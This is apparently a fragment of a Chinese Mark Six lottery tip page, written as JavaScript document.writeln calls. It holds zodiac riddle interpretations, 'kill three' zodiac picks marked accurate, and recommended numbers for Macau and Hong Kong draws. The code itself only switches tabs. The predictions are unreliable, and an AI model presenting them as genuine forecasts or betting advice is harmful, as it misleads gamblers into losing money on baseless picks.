document.writeln("						024期跑狗一字記之曰：【绑】<br>");
document.writeln("						 裹足不前，只为安全。举手投足试高低<br>");
document.writeln("						 交臂历指，好勇斗狠。谁肯甘心迷簿领<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字描述了人在保守与进取间的矛盾挣扎：因贪图安全而犹豫不前，却又忍不住试探较量；一旦陷入争斗便逞强好胜，但最终无人甘心埋首枯燥事务，体现了理想与现实之间的拉扯。用生肖来演绎这一过程：兔（胆怯裹足，但双耳警觉）、猴（举手投足，试探虚实）、虎（好勇斗狠，彰显威势）、牛（埋头簿领，负重劳碌）、蛇（隐忍盘算，伺机脱身）。五肖串联出 “从保守到冲突，终陷琐务” 的链条——始于兔的谨慎，经猴的试探、虎的争斗，落入牛的枯燥，终于蛇的谋退，勾勒出人在安全与野心间反复摇摆的生存姿态<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔猴虎牛蛇<br>");
document.writeln("						四肖：兔猴虎牛<br>");
document.writeln("						三肖：兔猴虎<br>");
document.writeln("						二肖：兔猴<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						022期跑狗一字記之曰：【堀】<br>");
document.writeln("						 風餐露宿，艰难竭蹶，愿君借我一勺水<br>");
document.writeln("						 餐食餐清，艰难竭蹶，不作巴南天外意<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：风餐露宿，艰难竭蹶刻画了漂泊困顿的生存境遇；“愿君借我一勺水”是困境中对微小援助的渴望；“餐食餐清”强调清贫中持守本心；“不作巴南天外意”则表明不存虚妄幻想，安于当下本分。以十二生肖诠释：牛负重前行、马奔劳不息，象征承受漂泊艰辛；狗守贫不移、兔食素持清，体现安于清苦的节操；鼠机敏求存，于绝境中寻觅“一勺水”的生机。五者共同勾勒出在困顿中坚韧务实、不失尊严的生命姿态<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马狗兔<span style=\"background-color: #FFFF00\">鼠</span><br>");
document.writeln("						四肖：牛马狗兔<br>");
document.writeln("						三肖：牛马狗<br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						021期跑狗一字記之曰：【坏】<br>");
document.writeln("						 计上心来，结绳而治。随处破坏不留手<br>");
document.writeln("						 有力无脑，愤苦自受，空山闻雁雁声哀<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这几句谜语可从十二生肖中选取 鼠、牛、虎、猪、蛇 来对应解释：鼠——“计上心来”，鼠性机敏，善谋划。牛——“结绳而治”，牛象征农耕文明，亦暗示勤恳少变通；“有力无脑”亦可对应。虎——“随处破坏不留手”，虎性凶猛，破坏力强。猪——“有力无脑，愤苦自受”，猪常喻憨直莽撞，易招祸患。蛇——“空山闻雁雁声哀”，蛇行寂野，雁声凄清，皆喻孤寂幽怨之境。整体从智谋、劳力、破坏、鲁莽、哀孤五个层面，以生肖意象呼应谜面，形象而富含隐喻<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎猪蛇<br>");
document.writeln("						四肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎猪<br>");
document.writeln("						三肖：<span style=\"background-color: #FFFF00\">鼠</span>牛虎<br>");
document.writeln("						二肖：<span style=\"background-color: #FFFF00\">鼠</span>牛<br>");
document.writeln("						一肖：<span style=\"background-color: #FFFF00\">鼠</span><br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						020期跑狗一字記之曰：【干】<br>");
document.writeln("						 老汉推车，计无所出。弓断阵前争日月<br>");
document.writeln("						 匠石运金，焦头烂额。但年年断云愁冷<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句铺陈竭力而困厄之境：“老汉推车”喻势单力薄却勉力前行；“计无所出”言智术已穷；“弓断阵前”象征关键时机溃败；“匠石运金”指巧匠反为技艺所累；“焦头烂额”状狼狈不堪；“年年断云愁冷”则叹岁月空耗于寒寂无望之中。【生肖解】牛——老汉推车，负重难进；兔——弓断阵前，捷足失凭；猴——匠石运金，巧智反困；马——焦头烂额，奔蹄受挫；蛇——断云愁冷，岁岁蛰寒。五肖各应一厄：牛困于力，兔失于器，猴絷于技，马蹶于途，蛇蜷于时，共织一幅运蹇图<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔猴<span style=\"background-color: #FFFF00\">马</span>蛇<br>");
document.writeln("						四肖：牛兔猴<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						三肖：牛兔猴<br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						019期跑狗一字記之曰：【切】<br>");
document.writeln("						 一分耕耘，一分收穫，谁能头白劳心力<br>");
document.writeln("						 鋤禾當午，不怕流汗，因卖丹砂下白云<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句揭示凡圣两重境界：前半言农夫之勤，汗水浇灌方得粟米；后半喻仙家之悟，炼丹飞升超脱苦劳。暗指既要脚踏实地，亦需慧心突破，方能化辛劳为丹华。【生肖喻】牛驮烈日锄禾苦，马踏黄土汗成川；鼠盗天机藏巧思，猴盗丹炉炼云烟；龙乘霞举脱尘累——五肖诠解：人间耕耘是根基，云外灵悟得超然<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马鼠<span style=\"background-color: #FFFF00\">猴</span>龙<br>");
document.writeln("						四肖：牛马鼠<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：牛马鼠<br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");









































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/10/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						010期跑狗一字記之曰：【扒】<br>");
document.writeln("						 蓮舟一葉，稚手輕扒<br>");
document.writeln("						 風波同渡，共載沈浮<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句以“莲舟”为喻，勾勒出携手共渡人生风浪的意境。“稚手轻扒”喻示力量虽微却心意真诚，“风波同渡”直指共同面对挑战，“共载沉浮”则升华出命运相连、荣辱与共的深厚情谊。用生肖诠释：鼠（灵巧扒水，稳舟于微）、兔（稚手轻柔，初始之诚）、蛇（蜿蜒御波，柔韧同行）、马（奋蹄逐流，共载前行）、猴（戏浪机智，稳渡沉浮）。五生肖串联出 “轻启至共济” 的航程：鼠兔启于轻灵真挚，蛇马承以柔韧担当，猴终以智巧化险，恰似人生长河中，以默契各展其长，方能于风浪间守护一叶初心<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鼠兔蛇马猴<br>");
document.writeln("						四肖：鼠兔蛇马<br>");
document.writeln("						三肖：鼠兔蛇<br>");
document.writeln("						二肖：鼠兔<br>");
document.writeln("						一肖：鼠<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						009期跑狗一字記之曰：【指】<br>");
document.writeln("						 指馬非馬，稱鹿無鹿<br>");
document.writeln("						 虚名惑世，真相難尋<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这句话批判了 名实混淆、以假乱真 的世相，源自“指鹿为马”典故，意指有人故意颠倒黑白，使虚名惑乱人心，导致真相难以显现。用十二生肖来演绎：马（午） 为被扭曲的实体，代表真相本身；猴（申） 诡变伪饰，是制造“虚名”的操纵者；羊（未） 温顺盲从，象征易受迷惑的众人；鸡（酉） 司晨报晓，寓意揭露虚妄的清醒者；龙（辰） 洞察万象，象征穿透迷雾、追寻本质的智慧。五者串联，勾勒出一幅从 “混淆真相”到“众人受惑”再到“破妄求真” 的简练寓言<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：马猴羊<span style=\"background-color: #FFFF00\">鸡</span>龙<br>");
document.writeln("						四肖：马猴羊<span style=\"background-color: #FFFF00\">鸡</span><br>");
document.writeln("						三肖：马猴羊<br>");
document.writeln("						二肖：马猴<br>");
document.writeln("						一肖：马<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥枝依<br>");
document.writeln("						 眉梢带笑，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒出一幅闲适恬静的隐逸画卷：空庭柳色清寂，放生的鸟雀仍眷恋旧枝，人物眉间含笑，心境如酥酪般松软甜润，流露出物我两忘的悠然之乐。【生肖意象化用】兔——静伏柳荫，耳听风寂，鸡——栖枝梳羽，啼唤依依，羊——眉目温软，笑意酥融，猴——戏绕青枝，兴致盎然，猪——饱食慵眠，神思松透。五相合观：兔羊猪喻静定之体，鸡猴显生趣之动，动静交织间，浅淡光阴亦酿出酥甜滋味——所谓“意兴如酥”，恰是身心全然安住当下的禅悦<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span>猪<br>");
document.writeln("						四肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：兔鸡羊<br>");
document.writeln("						二肖：兔鸡<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹歡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句勾勒出一幅悠然自得的田园垂钓图：斜坐牛背，执长竿而钓，虽知水坑众多而鱼获难期，所求却不在得鱼，只在寻得片刻闲适之欢。意境超然，有随遇而安、意不在得的隐逸之趣。以生肖作喻：牛驮闲身稳如舟，蛇形长竿静垂钩；猴心巧探坑多鱼少，兔目灵寻一隙之欢；马蹄踏过水云间，得失尽忘——恰似五般性情，共谱这卷不执于物、自得其乐的水墨闲章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




























document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div id=\'jssz_all\'>");
document.writeln("	<div class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>025期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔蛇】</span>开？00准</span></p>");
document.writeln("			<p>024期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛猴马】</span>开虎28准</span></p>");
document.writeln("			<p>022期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇狗】</span>开鼠18准</span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎兔蛇】</span>开猴46准</span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙牛猴】</span>开兔39准</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊兔马】</span>开鼠06准</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>开猪31准</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>开龙26准</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙狗】</span>开蛇01准</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>开羊11准</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鼠马】</span>开羊11准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开兔27准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>开虎28准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔马】</span>开鸡21准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊鸡蛇】</span>开牛41准</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪牛狗】</span>开蛇13准</span></p>");































































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪鸡兔】</span>开?00准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙牛鼠】</span>开鸡45准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠猴龙】</span>开鸡45准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛羊鼠】</span>开兔27准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>开猴46准</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊虎猪】</span>开兔27准</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔鸡龙】</span>开蛇13准</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猴马】</span>开龙14准</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗猴】</span>开鸡45准</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开蛇13准</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔牛马】</span>开猴46准</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙鸡】</span>开马24准</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙马】</span>开蛇25准</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开兔39准</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙蛇鸡】</span>开牛05准</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙狗】</span>开羊23准</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开猪07准</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开牛41准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");























document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div id=\'cbt_all\'>");







document.writeln("	<div class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/25/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【澳门平特藏宝图解析】</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					025期平特藏宝图玄机<br>");
document.writeln("					【今期生肖开土金】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖开土金，平特鸡狗</span><br>");
document.writeln("					特码范围评估:02-38<br>");
document.writeln("					推荐平码:11.09.38.42.08.19<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					024期平特藏宝图玄机<br>");
document.writeln("					【富在深山有人知】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：富在深山有人知，平特<span style=\"background-color: #FFFF00\">猴</span>龙</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-40</span><br>");
document.writeln("					推荐平码:12.09.21.40.38.17<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：10-45-25-15-23-44T28</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
